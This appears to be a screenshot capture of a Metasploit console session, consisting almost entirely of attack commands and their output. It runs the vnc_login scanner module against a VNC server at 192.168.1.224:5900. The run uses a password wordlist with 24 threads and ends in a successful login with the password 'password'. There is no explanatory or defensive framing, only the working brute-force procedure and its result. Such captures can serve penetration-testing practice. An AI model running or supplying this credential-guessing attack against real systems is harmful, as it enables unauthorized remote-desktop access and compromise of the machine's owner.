 scanner/vnc/vnc_login X
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set DB_ALL_USERS false
DB_ALL_USERS => false
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 24
THREADS => 24
msf6 auxiliary(scanner/vnc/vnc_login) > run -j
BRUTEFORCE_SPEED => 5
DB_ALL_CREDS => false
STOP_ON_SUCCESS => false
RHOSTS => 192.168.1.224
USER_AS_PASS => false
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
BLANK_PASSWORDS => false
USERNAME => <BLANK>
DB_ALL_PASS => false
RPORT => 5900
VERBOSE => true
[*] Auxiliary module running as background job 3.
[*] 192.168.1.224:5900    - 192.168.1.224:5900 - Starting VNC login sweep
[!] 192.168.1.224:5900    - No active DB -- Credential data will not be saved!
[+] 192.168.1.224:5900    - 192.168.1.224:5900 - Login Successful: :password
[*] 192.168.1.224:5900    - Scanned 1 of 1 hosts (100% complete)